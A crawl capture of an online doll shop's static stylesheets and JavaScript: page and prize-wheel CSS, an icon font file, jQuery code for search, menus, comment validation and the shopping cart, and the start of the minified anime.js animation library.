        margin-top: 10px;
        font-size: 30px;
        color: #fff;
        text-align: center;
    }

    .detail-comment>div:nth-child(2) .comment-img .comment-detail>div .comment-detail-two span {
        font-size: 40px;
    }

    .detail-comment>div:nth-child(2) .comment-label {
        margin-top: 10px;
    }

    .detail-comment>div:nth-child(2) .comment-label span {
        display: inline-block;
        padding: 2px 15px;
        border: 1px solid #ccc;
        border-radius: 3px;
        margin-right: 10px;
    }


    /* category.css */
    .mod-cate{
        margin: 20px 10px 0;
    }
    .mod-cate .mod-cate-div{
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .mod-cate .mod-cate-div div:first-child{
        width: 65px;
    }
    .mod-cate .mod-cate-div div:first-child img{
        width: 100%;
    }
    .mod-cate .mod-cate-div div:nth-child(2){
        width: calc(100% - 80px);
    }
    .mod-cate .mod-cate-div div:nth-child(2) p:first-child{
        font-size: 18px;
        color: #ff3f68;
    }
    .mod-cate .mod-cate-div div:nth-child(2) p:nth-child(2){
        margin-top: 5px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
    }
    .mod-cate .mod-cate-cont{
        margin-top: 5px;
        font-size: 12px;
        color: #666;
        line-height: 26px;
    }

    .mod-screen{
        margin-top: 15px;
        background-color: #efefef;
        padding: 10px 0;
        border-radius: 5px;
        text-align: center;
    }
    .mod-screen span{
        display: inline-block;
        border: 8px solid transparent;
        border-top: 8px solid #ccc;
        position: relative;
        top: 8px;
        left: 7px;
    }

    .mod-keyword{
        width: 100%;
        height: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 15;
        overflow: hidden;
        background-color: rgba(0, 0, 0, 0.4);
        display: none;
    }
    .mod-keyword>div{
        width: 75%;
        height: 100%;
        padding: 0 10px;
        background-color: #fff;
        float: right;
        position: relative;
        right: -100%;
    }
    .mod-keyword>div>div{
        width: 100%;
        padding-right: 50px;
        height: 100%;
        overflow: auto;
    }
    .mod-keyword>div div p{
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }
    .mod-keyword>div div div{
        display: flex;
        flex-wrap: wrap;
    }
    .mod-keyword>div div div:last-child{
        padding-bottom: 60px;
    }
    .mod-keyword>div div div span{
        display: inline-block;
        padding: 2px 10px;
        margin-top: 10px;
        text-align: center;
        margin-right: 10px;
        font-size: 12px;
        border-radius: 5px;
        background-color: #efefef;
    }

    .mod-keyword>div div div .select-sure{
        background-color: #ffdfdf;
        color: red;
    }
    .mod-keyword>div .key-sure{
        width: 100%;
        padding: 0;
        background-color: #fff;
        position: absolute;
        left: 0;
        bottom: 0; 
        display: flex;
        text-align: center;
    }
    .mod-keyword>div .key-sure span{
        display: inline-block;
        width: 50%;
        padding: 10px 0;
    }
    .mod-keyword>div .key-sure .key-close{
        background-color: #ccc;
    }
    .mod-keyword>div .key-sure .key-true{
        background-color: red;
        color: #fff;
    }
}


/* category.css */
.cate-banner {
    width: 100%;
}

.cate-banner img {
    width: 100%;
}

.cate-optimization {
    margin-top: 20px;
}

.cate-optimization .cate-title {
    text-align: center;
}

.cate-optimization .cate-title .title-p {
    font-size: 18px;
    font-weight: bold;
}

.cate-optimization .cate-title div {
    margin-top: 5px;
    line-height: 26px;
    color: #666;
    font-size: 14px;
}

.cate-optimization .cate-title2 {
    margin-top: 20px;
    display: flex;
    justify-content: center;
    
    font-size: 20px;
    font-weight: bold;
    white-space: nowrap;
}

.cate-optimization .cate-title2 span {
    display: inline-block;
    width: 30%;
    height: 1px;
    background-color: #ccc;
}

--- FILE ---
content_type: text/css
request_url: https://zealdoll.com/static/draw/css/draw.css?timestamp=202301121220
body_size: 700
content:

.box-lottery {
  position: relative;
  width: 670px;
  height: 670px;
  background: url('../img/turntable.png') center no-repeat;
  transform: scale(0.9);
}
.lottery-wrap {
  position: relative;
  width: 100%;
  height: 100%;
  background: url('../img/ellipse2.png') center no-repeat;
}
.lottery-wrap img {
  width: 80px;
  height: 40px;
}
.lottery-wrap span {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 32.7%;
  width: 214px;
  height: 50%;
  color: #fff;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  text-align: center;
}
.lottery-wrap span.lottery-span1 {
  -webkit-transform: rotate(28deg);
  -moz-transform: rotate(28deg);
  -ms-transform: rotate(28deg);
  transform: rotate(28deg);
}
.lottery-wrap span.lottery-span2 {
  -webkit-transform: rotate(71deg);
  -moz-transform: rotate(71deg);
  -ms-transform: rotate(71deg);
  transform: rotate(71deg);
}
.lottery-wrap span.lottery-span3 {
  -webkit-transform: rotate(112.5deg);
  -moz-transform: rotate(112.5deg);
  -ms-transform: rotate(112.5deg);
  transform: rotate(112.5deg);
}
.lottery-wrap span.lottery-span4 {
  -webkit-transform: rotate(152deg);
  -moz-transform: rotate(152deg);
  -ms-transform: rotate(152deg);
  transform: rotate(152deg);
}
.lottery-wrap span.lottery-span5 {
  -webkit-transform: rotate(198deg);
  -moz-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  transform: rotate(198deg);
}

.lottery-wrap span.lottery-span6 {
  -webkit-transform: rotate(244deg);
  -moz-transform: rotate(244deg);
  -ms-transform: rotate(244deg);
  transform: rotate(244deg);
}

.lottery-wrap span.lottery-span7 {
  -webkit-transform: rotate(292.5deg);
  -moz-transform: rotate(292.5deg);
  -ms-transform: rotate(292.5deg);
  transform: rotate(292.5deg);
}
.lottery-wrap span.lottery-span8 {
  -webkit-transform: rotate(337.5deg);
  -moz-transform: rotate(337.5deg);
  -ms-transform: rotate(337.5deg);
  transform: rotate(337.5deg);
}

.lottery-wrap i {
  display: block;
  width: 100%;
  height: 60px;
  font-style: normal;
  font-size: 22px;
  line-height: 32px;
  color: #000;
  margin: 48px 0 12px;
}
.lottery-wrap span.lottery-span1 i{
  margin: 90px 0 12px;
}
.lottery-wrap span.lottery-span2 i{
  margin: 90px 0 12px;
}
.lottery-wrap span.lottery-span3 i{
  margin: 85px 0 12px;
}
.lottery-wrap span.lottery-span4 i{
  margin: 90px 0 12px;
}
.lottery-wrap span.lottery-span5 i{
  margin: 100px 0 12px;
}
.lottery-wrap span.lottery-span6 i{
  margin: 110px 0 12px;
}
.lottery-wrap span.lottery-span7 i{
  margin: 110px 0 12px;
}
.lottery-wrap span.lottery-span8 i{
  margin: 105px 0 12px;
}
.lottery-wrap img {
  max-width: 100%;
}
.lottery-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  text-indent: -999em;
  z-index: 11;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 161px;
  height: 161px;
}
.lottery-btn i {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -20.5px;
  width: 41px;
  height: 39px;
  background: url('../img/arrow-up.png') center no-repeat;
  -webkit-transform-origin: 50% 102.5px;
  -moz-transform-origin: 50% 102.5px;
  -ms-transform-origin: 50% 102.5px;
  transform-origin: 50% 102.5px;
}
.lottery-btn:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../img/ellipse.png') center no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://zealdoll.com/static/font/iconfont.css
body_size: 304
content:
@font-face {
  font-family: "iconfont"; /* Project id 3559117 */
  src: url('iconfont.woff2?t=1660558694654') format('woff2'),
       url('iconfont.woff?t=1660558694654') format('woff'),
       url('iconfont.ttf?t=1660558694654') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-pinglun1:before {
  content: "\e63a";
}

.icon-fenxiang1:before {
  content: "\e72f";
}

.icon-dianzan1:before {
  content: "\e61d";
}

.icon-yonghutouxiang:before {
  content: "\e604";
}

.icon-gouwuche:before {
  content: "\e638";
}

.icon-shoucang:before {
  content: "\e600";
}

.icon-pinglun:before {
  content: "\e619";
}

.icon-anquanrenzheng:before {
  content: "\e603";
}

.icon-wuliu:before {
  content: "\e635";
}

.icon-zixun:before {
  content: "\e661";
}

.icon-in_biyan:before {
  content: "\e601";
}

.icon-daizhifu:before {
  content: "\e709";
}

.icon-baozhuangxilie:before {
  content: "\e602";
}

.icon-suoshucangku:before {
  content: "\ea02";
}



--- FILE ---
content_type: application/javascript
request_url: https://zealdoll.com/static/js/public.js?timestamp=202301121220
body_size: 5146
content:
$(function () {
    // 回车搜索
    $("input[name='keyword']").keydown(function (event) {
        if (event.keyCode === 13) {
            $("#search").click();
        }
    })

    // header相关js
    $(".header-two-div div ul li").on("mouseover", function () {
        $(this).find("span").addClass("animated rubberBand");
    });
    $(".header-two-div div ul li").on("mouseout", function () {
        $(this).find("span").removeClass("animated rubberBand");
    });
    $(".header-two-search").on("click", function () {
        $('.header-search').animate({ top: "0px" }, 500);
    })
    $(".search-close").on("click", function () {
        $('.header-search').animate({ top: "-130%" }, 500);
    });

    // header相关js
    // 顶部相关效果
    if ($(window).scrollTop() > 60) {
        $(".mod-header").css({ "position": "fixed" });
    } else {
        $(".mod-header").css({ "position": "relative" });
    }
    // 顶部固定
    $(window).scroll(function () {
        if ($(this).scrollTop() > 60) {
            $(".mod-header").css({ "position": "fixed" });
        } else {
            $(".mod-header").css({ "position": "relative" });
        }
    });

    // 菜单栏效果
    $(".header-menu").on("click", function () {
        $(".menu").animate({ "left": "0" });
    });
    $(".column-close").on("click", function () {
        $(".menu").animate({ "left": "-100%" });
    });
    $(".menu").on("click", function () {
        $(".menu").animate({ "left": "-100%" });
    });
    $(".menu-column").on("click", function (b) {
        b.stopPropagation()
    });
    $(".column-dan").on("click", function () {
        $(this).siblings(".column-div").slideToggle();
        if ($(this).hasClass("img-down")) {
            $(this).removeClass("img-down");
            $(this).children("img:nth-child(2)").css({ "transform": "rotateZ(0deg)" });
        } else {
            $(this).addClass("img-down");
            $(this).parent().siblings(".column-shu").children(".column-div").slideUp();
            $(this).children("img:nth-child(2)").css({ "transform": "rotateZ(180deg)" });
            $(this).parent().siblings(".column-shu").children(".column-dan").removeClass("img-down");
            $(this).parent().siblings(".column-shu").children(".column-dan").children("img:nth-child(2)").css({ "transform": "rotateZ(0deg)" });
        }
    });

    // 广告滚动
    var header_num = 1400;
    var h_w = $(".header-three p").width();
    function goLeft() {
        if (header_num <= (-h_w)) {
            header_num = 1400;
        }
        header_num -= 1;
        $(".header-three p").css({ left: header_num })
    }
    var timer = setInterval(goLeft, 20);
    $("#sess").hover(function () {
        clearInterval(timer);
    },
        function () {
            timer = setInterval(goLeft, 20);
        })


    // scroll-win效果
    if ($(window).scrollTop() > 60) {
        $(".scroll-window").css("right", '0');
    } else {
        $(".scroll-window").css("right", '-100%');
    }
    $(window).scroll(function () {
        if ($(this).scrollTop() > 60) {
            $(".scroll-window").css("right", '0');
        } else {
            $(".scroll-window").css("right", '-100%');
        }
    });
    $(".scroll-top").on("click", function () {
        $('html,body').animate({ scrollTop: 0 }, 'slow');
    });

    // 抽奖相关效果

    $(window).resize(function () {
        if ($(window).width() > 750) {
            $(".go-draw").on("click", function () {
                $(".draw").fadeIn();
                $("body").css('overflow', 'hidden')
            });
            $(".member-draw-go span").on("click", function () {
                $(".draw").fadeIn();
                $("body").css('overflow', 'hidden')
            });


            $(".draw-close").on("click", function () {
                $(".draw").fadeOut();
                $("body").css('overflow', 'auto')
            });
        }
    });
    if ($(window).width() > 750) {
        $(".go-draw").on("click", function () {
            $(".draw").fadeIn();
            $("body").css('overflow', 'hidden')
        });
        $(".member-draw-go span").on("click", function () {
            $(".draw").fadeIn();
            $("body").css('overflow', 'hidden')
        });

        $(".draw-close").on("click", function () {
            $(".draw").fadeOut();
            $("body").css('overflow', 'auto')
        });

    }

    // 页码相关特效效果
    var a = 0;
    $(".page").on("click", function () {
        a = $(this).index() - 1;
        $(this).addClass("red").siblings(".page").removeClass("red");
        return;
    });
    $(".page-next").on("click", function () {
        a++;
        if (a >= $(".page").length - 1) {
            a = $(".page").length - 1;
        }
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });
    $(".page-prev").on("click", function () {
        a--;
        if (a <= 0) {
            a = 0;
        }
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });

    $(".num").blur(function () {
        var number = $(this).val();
        var inum = parseInt(number);
        if (inum > $(".page").length) {
            $(this).val($(".page").length);
        }
    });
    $(".jump").on("click", function () {
        var c = $(".num").val();
        a = c - 1;
        $(".page").eq(a).addClass("red").siblings(".page").removeClass("red");
        return a;
    });


    // 正则匹配、判断
    const preg = {
        'comment': {
            'required': true,
            'preg': /^[^\u4e00-\u9fa5]+$/,
            'minlength': 5,
            'maxlength': 300
        },
        'name': {
            'required': true,
            'preg': false,
            'minlength': 3,
            'maxlength': 20
        },
        'email': {
            'required': true,
            'preg': /\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/,
            'minlength': 5,
            'maxlength': 50
        }
    }
    $("#submit").click(function () {
        let formdata = $("#comment-form").serializeArray();
        formdata.forEach(item => {
            let _item = preg[item.name];
            if (_item !== undefined && (_item.required && _item.preg)) {
                if (item.value == '' || item.value < 1) {
                    $("[name='" + item.name + "']").addClass('input-verfiy-error');
                    throw new Error('Invalid value for ' + item.name);
                }
                if (item.value.length < _item.minlength) {
                    $("[name='" + item.name + "']").addClass('input-verfiy-error');
                    console.log(item.name + '太短')
                    throw new Error('Invalid value for ' + item.name);
                }
                if (item.value.length > _item.maxlength) {
                    console.log(item.name + '太长')
                    throw new Error('Invalid value for ' + item.name);
                }
                if (!_item.preg.test(item.value)) {
                    console.log(item.name + '内容不合法')
                    $("[name='" + item.name + "']").addClass('input-verfiy-error');
                    throw new Error('Invalid value for ' + item.name);
                }
            }
        })
        
        $.post('/ajax/add_comment.php', formdata, function (data) {
            if (data.code == 200) {
                console.log(data.status);
                alert(data.status);
                location.reload();
            }
        })
    })

    $("#comment-form input,#comment-form textarea").bind("input propertychange", function () {
        let _item = preg[this.name];
        if (_item !== undefined && (_item.required && _item.preg)) {
            if ($(this).val().length >= _item.minlength &&
                _item.preg.test(this.value)
            ) {
                $(this).removeClass("input-verfiy-error");
            }
        }
    })

});
// 未知但必要的
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}

function setCookie(name, value, Days = 1) {
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

/**
 * type: loading 的类型，默认1
 * tipLabel: loading 内的文本，默认 loading...
 * wrap: loading 的父级
 * 
 * @param {*} config 传入对象（含type/tipLabel/wrap）
 */
function Loading(config) {
    this.type = config.type || 1;
    this.tipLabel = config.tipLabel || "loading...";
    this.wrap = config.wrap || document.body;
    this.loadingWrapper = null;
}

/* 初始化 loading 效果，在原型链上添加 init 方法 */
Loading.prototype.init = function () {
    this.createDom();
}

/* 创建 loading 结构 */
Loading.prototype.createDom = function () {
    // loading wrap的子盒子，即整个loading的内容盒子
    document.body.style.overflow = 'hidden';
    var loadingWrapper = document.createElement('div');
    loadingWrapper.className = 'loading-wrapper';
    // loading type对应的不同的动画
    var loadingView = document.createElement('div');
    loadingView.className = 'loading-view';
    // loading 内的文本标签
    var tipView = document.createElement('div');
    tipView.className = 'tip-view';
    tipView.innerText = this.tipLabel;
    // 对 loading type的三种情形进行判断
    switch (this.type) {
        case 1:
            html = `
                    <div class="container1">
                        <div class="circle circle1"></div>
                        <div class="circle circle2"></div>
                        <div class="circle circle3"></div>
                        <div class="circle circle4"></div>
                    </div>
                    <div class="container2">
                        <div class="circle circle1"></div>
                        <div class="circle circle2"></div>
                        <div class="circle circle3"></div>
                        <div class="circle circle4"></div>
                    </div>
                `;
            loadingView.innerHTML = html;
            break;
        case 2:
            var html = `
                    <div class="bounce-view">
                        <div class="bounce bounce1"></div>
                        <div class="bounce bounce2"></div>
                        <div class="bounce bounce3"></div>
                    </div>
               `;
            loadingView.innerHTML = html;
            break;
        case 3:
            var html = `
                    <div class="wave">
                        <div class="react react1"></div>
                        <div class="react react2"></div>
                        <div class="react react3"></div>
                        <div class="react react4"></div>
                        <div class="react react5"></div>
                    </div>
               `;
            loadingView.innerHTML = html;
            break;
        default:
            break;
    }
    loadingWrapper.appendChild(loadingView);
    loadingWrapper.appendChild(tipView);
    this.wrap.appendChild(loadingWrapper);
    this.loadingWrapper = loadingWrapper;
}

// 对loading隐藏
Loading.prototype.hide = function () {
    document.body.removeAttribute('style');
    document.body.removeChild(this.wrap);
}


function CurrencyFomatNumber(number, n) {
    if (number != null && number != "" && number != undefined) {
        number = number.replace(/,/g, ""); //去除千分位的','
        if (isNaN(number)) { //判断是否是数字
            number = "0";
        } else {
            number = Math.round(number * Math.pow(10, n)) / Math.pow(10, n); //n幂
            number = number.toString();
        }
    } else {
        number = "0";
    }
    //a.indexOf(x,y);返回x值在a字符串值中从y位置开始检索首次出现的位置
    var numLength = number.indexOf('.');
    //判断传递的值是整数增加小数点再补"0"
    if (numLength < 0) {
        numLength = number.length;
        number += '.';
    }
    //不足n位小数的，循环补"0"
    while (number.length <= numLength + n) {
        number += '0';
    }
    return number;
}

// 将数字变为货币格式，原型链方法。
Number.prototype.formatMoney = function (places, thousand, decimal) {
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    thousand = thousand || ",";
    decimal = decimal || ".";
    var number = this,
        negative = number < 0 ? "-" : "",
        i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + "",
        j = (j = i.length) > 3 ? j % 3 : 0;
    return negative + (j ? i.substr(0, j) + thousand : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousand) + (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : "");
};

document.addEventListener('click', function (event) {
    if (event = event || window.event) {
        if (event.stopPropagation) {
            event.stopPropagation();
        } else {
            e.cancelBubble = true;
        }
    }
    if (event.button !== 0) return false;
    var _arr = ['tocart', 'tobuy'];

    for (let index = 0; index < _arr.length; index++) {
        if ($(event.target).hasClass(_arr[index])) {
            let url_name = $(event.target).attr('urlname'),
                nums = 1;
            if (typeof ($('#buy_nums').val()) !== 'undefined') {
                nums = $('#buy_nums').val();
            }
            addCart(url_name, nums, _arr[index]);
        }
    }
})

function addCart(urlname, nums, className) {
    var option_str = "";
    var modalWrap = document.createElement('div');
    modalWrap.className = 'modal-wrap';
    document.getElementsByTagName('body')[0].appendChild(modalWrap);
    var load = new Loading({
        type: 3,
        tipLabel: 'Waiting',
        wrap: modalWrap
    });
    load.init();

    $(".select-attribute").each(function(index, item) {
        $('#option_' + $(item).attr('lang')).val($(item).attr('title'));
    })
    $('.option').each(function() {
        option_str = option_str + "," + $(this).val();
    })

    $.post("/ajax/buy.php", {
        product: urlname,
        num: nums,
        option_str: option_str,
    }, function (msg) {
        if (msg.code == 200) {
            if (className == 'tobuy') {
                setTimeout(function () {
                    location.href = '/cart';
                }, 1500);
            } else {
                setTimeout(function () {
                    load.hide();
                    $(".cart").text(msg.data.nums);

                    var tan_add = "<div class='add-window'>" +
                        "<div class='window-tips'>" +
                        "<span class='window-close close-span'>X</span>" +
                        "<div class='window-cont'>" +
                        "<p class='window-success'><span></span></p>" +
                        "<p>Successfully added</p>" +
                        "</div>" +
                        "<p class='window-but'><span class='window-close but-width'>CONTINUE</span><a class='but-width href-cart'>BUY NOW</a></p>" +
                        "</div>" +
                        "</div>";
                        $("body").css("overflow","hidden");
                        $("html").append(tan_add);
                        $(".add-window").on("click", function () {
                            $(".add-window").remove();
                            $("body").css("overflow","auto");
                        });
                        $(".window-tips").on("click", function (a) {
                            a.stopPropagation();
                        });
                        $(".window-close").on("click", function () {
                            $(".add-window").remove();
                            $("body").css("overflow","auto");
                        });
                        $(".href-cart").on("click",function(){
                            location.href = '/cart';
                            $("body").css("overflow","auto");
                        });
                }, 2000);
            }
        } else if (msg.code == 400) {
            load.hide();
            alert(msg.status);
            return false;
        }
    })
}
(function () {
    var ua = navigator.userAgent,
        isWindowsPhone = /(?:Windows Phone)/.test(ua),
        isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
        isAndroid = /(?:Android)/.test(ua),
        isFireFox = /(?:Firefox)/.test(ua),
        isChrome = /(?:Chrome|CriOS)/.test(ua),
        isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox &&
            /(?:Tablet)/.test(ua)),
        isPhone = /(?:iPhone)/.test(ua) && !isTablet,
        isPc = !isPhone && !isAndroid && !isSymbian;
    window.deviceOs = {
        isTablet: isTablet,
        isPhone: isPhone,
        isAndroid: isAndroid,
        isPc: isPc
    };
})();

--- FILE ---
content_type: application/javascript
request_url: https://zealdoll.com/static/js/anime.min.js
body_size: 11992
content:
/*
 2017 Julian Garnier
 Released under the MIT license
*/
var $jscomp = { scope: {} }; $jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function (e, r, p) { if (p.get || p.set) throw new TypeError("ES3 does not support getters and setters."); e != Array.prototype && e != Object.prototype && (e[r] = p.value) }; $jscomp.getGlobal = function (e) { return "undefined" != typeof window && window === e ? e : "undefined" != typeof global && null != global ? global : e }; $jscomp.global = $jscomp.getGlobal(this); $jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () { $jscomp.initSymbol = function () { }; $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol) }; $jscomp.symbolCounter_ = 0; $jscomp.Symbol = function (e) { return $jscomp.SYMBOL_PREFIX + (e || "") + $jscomp.symbolCounter_++ };
$jscomp.initSymbolIterator = function () { $jscomp.initSymbol(); var e = $jscomp.global.Symbol.iterator; e || (e = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")); "function" != typeof Array.prototype[e] && $jscomp.defineProperty(Array.prototype, e, { configurable: !0, writable: !0, value: function () { return $jscomp.arrayIterator(this) } }); $jscomp.initSymbolIterator = function () { } }; $jscomp.arrayIterator = function (e) { var r = 0; return $jscomp.iteratorPrototype(function () { return r < e.length ? { done: !1, value: e[r++] } : { done: !0 } }) };
$jscomp.iteratorPrototype = function (e) { $jscomp.initSymbolIterator(); e = { next: e }; e[$jscomp.global.Symbol.iterator] = function () { return this }; return e }; $jscomp.array = $jscomp.array || {}; $jscomp.iteratorFromArray = function (e, r) { $jscomp.initSymbolIterator(); e instanceof String && (e += ""); var p = 0, m = { next: function () { if (p < e.length) { var u = p++; return { value: r(u, e[u]), done: !1 } } m.next = function () { return { done: !0, value: void 0 } }; return m.next() } }; m[Symbol.iterator] = function () { return m }; return m };
$jscomp.polyfill = function (e, r, p, m) { if (r) { p = $jscomp.global; e = e.split("."); for (m = 0; m < e.length - 1; m++) { var u = e[m]; u in p || (p[u] = {}); p = p[u] } e = e[e.length - 1]; m = p[e]; r = r(m); r != m && null != r && $jscomp.defineProperty(p, e, { configurable: !0, writable: !0, value: r }) } }; $jscomp.polyfill("Array.prototype.keys", function (e) { return e ? e : function () { return $jscomp.iteratorFromArray(this, function (e) { return e }) } }, "es6-impl", "es3"); var $jscomp$this = this;
(function (e, r) { "function" === typeof define && define.amd ? define([], r) : "object" === typeof module && module.exports ? module.exports = r() : e.anime = r() })(this, function () {
    function e(a) { if (!h.col(a)) try { return document.querySelectorAll(a) } catch (c) { } } function r(a, c) { for (var d = a.length, b = 2 <= arguments.length ? arguments[1] : void 0, f = [], n = 0; n < d; n++)if (n in a) { var k = a[n]; c.call(b, k, n, a) && f.push(k) } return f } function p(a) { return a.reduce(function (a, d) { return a.concat(h.arr(d) ? p(d) : d) }, []) } function m(a) {
        if (h.arr(a)) return a;
        h.str(a) && (a = e(a) || a); return a instanceof NodeList || a instanceof HTMLCollection ? [].slice.call(a) : [a]
    } function u(a, c) { return a.some(function (a) { return a === c }) } function C(a) { var c = {}, d; for (d in a) c[d] = a[d]; return c } function D(a, c) { var d = C(a), b; for (b in a) d[b] = c.hasOwnProperty(b) ? c[b] : a[b]; return d } function z(a, c) { var d = C(a), b; for (b in c) d[b] = h.und(a[b]) ? c[b] : a[b]; return d } function T(a) {
        a = a.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function (a, c, d, k) { return c + c + d + d + k + k }); var c = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);
        a = parseInt(c[1], 16); var d = parseInt(c[2], 16), c = parseInt(c[3], 16); return "rgba(" + a + "," + d + "," + c + ",1)"
    } function U(a) {
        function c(a, c, b) { 0 > b && (b += 1); 1 < b && --b; return b < 1 / 6 ? a + 6 * (c - a) * b : .5 > b ? c : b < 2 / 3 ? a + (c - a) * (2 / 3 - b) * 6 : a } var d = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(a) || /hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(a); a = parseInt(d[1]) / 360; var b = parseInt(d[2]) / 100, f = parseInt(d[3]) / 100, d = d[4] || 1; if (0 == b) f = b = a = f; else { var n = .5 > f ? f * (1 + b) : f + b - f * b, k = 2 * f - n, f = c(k, n, a + 1 / 3), b = c(k, n, a); a = c(k, n, a - 1 / 3) } return "rgba(" +
            255 * f + "," + 255 * b + "," + 255 * a + "," + d + ")"
    } function y(a) { if (a = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(a)) return a[2] } function V(a) { if (-1 < a.indexOf("translate") || "perspective" === a) return "px"; if (-1 < a.indexOf("rotate") || -1 < a.indexOf("skew")) return "deg" } function I(a, c) { return h.fnc(a) ? a(c.target, c.id, c.total) : a } function E(a, c) { if (c in a.style) return getComputedStyle(a).getPropertyValue(c.replace(/([a-z])([A-Z])/g, "$1-$2").toLowerCase()) || "0" } function J(a, c) {
        if (h.dom(a) &&
            u(W, c)) return "transform"; if (h.dom(a) && (a.getAttribute(c) || h.svg(a) && a[c])) return "attribute"; if (h.dom(a) && "transform" !== c && E(a, c)) return "css"; if (null != a[c]) return "object"
    } function X(a, c) { var d = V(c), d = -1 < c.indexOf("scale") ? 1 : 0 + d; a = a.style.transform; if (!a) return d; for (var b = [], f = [], n = [], k = /(\w+)\((.+?)\)/g; b = k.exec(a);)f.push(b[1]), n.push(b[2]); a = r(n, function (a, b) { return f[b] === c }); return a.length ? a[0] : d } function K(a, c) {
        switch (J(a, c)) { case "transform": return X(a, c); case "css": return E(a, c); case "attribute": return a.getAttribute(c) }return a[c] ||
            0
    } function L(a, c) { var d = /^(\*=|\+=|-=)/.exec(a); if (!d) return a; var b = y(a) || 0; c = parseFloat(c); a = parseFloat(a.replace(d[0], "")); switch (d[0][0]) { case "+": return c + a + b; case "-": return c - a + b; case "*": return c * a + b } } function F(a, c) { return Math.sqrt(Math.pow(c.x - a.x, 2) + Math.pow(c.y - a.y, 2)) } function M(a) { a = a.points; for (var c = 0, d, b = 0; b < a.numberOfItems; b++) { var f = a.getItem(b); 0 < b && (c += F(d, f)); d = f } return c } function N(a) {
        if (a.getTotalLength) return a.getTotalLength(); switch (a.tagName.toLowerCase()) {
            case "circle": return 2 *
                Math.PI * a.getAttribute("r"); case "rect": return 2 * a.getAttribute("width") + 2 * a.getAttribute("height"); case "line": return F({ x: a.getAttribute("x1"), y: a.getAttribute("y1") }, { x: a.getAttribute("x2"), y: a.getAttribute("y2") }); case "polyline": return M(a); case "polygon": var c = a.points; return M(a) + F(c.getItem(c.numberOfItems - 1), c.getItem(0))
        }
    } function Y(a, c) {
        function d(b) { b = void 0 === b ? 0 : b; return a.el.getPointAtLength(1 <= c + b ? c + b : 0) } var b = d(), f = d(-1), n = d(1); switch (a.property) {
            case "x": return b.x; case "y": return b.y;
            case "angle": return 180 * Math.atan2(n.y - f.y, n.x - f.x) / Math.PI
        }
    } function O(a, c) { var d = /-?\d*\.?\d+/g, b; b = h.pth(a) ? a.totalLength : a; if (h.col(b)) if (h.rgb(b)) { var f = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(b); b = f ? "rgba(" + f[1] + ",1)" : b } else b = h.hex(b) ? T(b) : h.hsl(b) ? U(b) : void 0; else f = (f = y(b)) ? b.substr(0, b.length - f.length) : b, b = c && !/\s/g.test(b) ? f + c : f; b += ""; return { original: b, numbers: b.match(d) ? b.match(d).map(Number) : [0], strings: h.str(a) || c ? b.split(d) : [] } } function P(a) {
        a = a ? p(h.arr(a) ? a.map(m) : m(a)) : []; return r(a,
            function (a, d, b) { return b.indexOf(a) === d })
    } function Z(a) { var c = P(a); return c.map(function (a, b) { return { target: a, id: b, total: c.length } }) } function aa(a, c) { var d = C(c); if (h.arr(a)) { var b = a.length; 2 !== b || h.obj(a[0]) ? h.fnc(c.duration) || (d.duration = c.duration / b) : a = { value: a } } return m(a).map(function (a, b) { b = b ? 0 : c.delay; a = h.obj(a) && !h.pth(a) ? a : { value: a }; h.und(a.delay) && (a.delay = b); return a }).map(function (a) { return z(a, d) }) } function ba(a, c) {
        var d = {}, b; for (b in a) {
            var f = I(a[b], c); h.arr(f) && (f = f.map(function (a) {
                return I(a,
                    c)
            }), 1 === f.length && (f = f[0])); d[b] = f
        } d.duration = parseFloat(d.duration); d.delay = parseFloat(d.delay); return d
    } function ca(a) { return h.arr(a) ? A.apply(this, a) : Q[a] } function da(a, c) {
        var d; return a.tweens.map(function (b) {
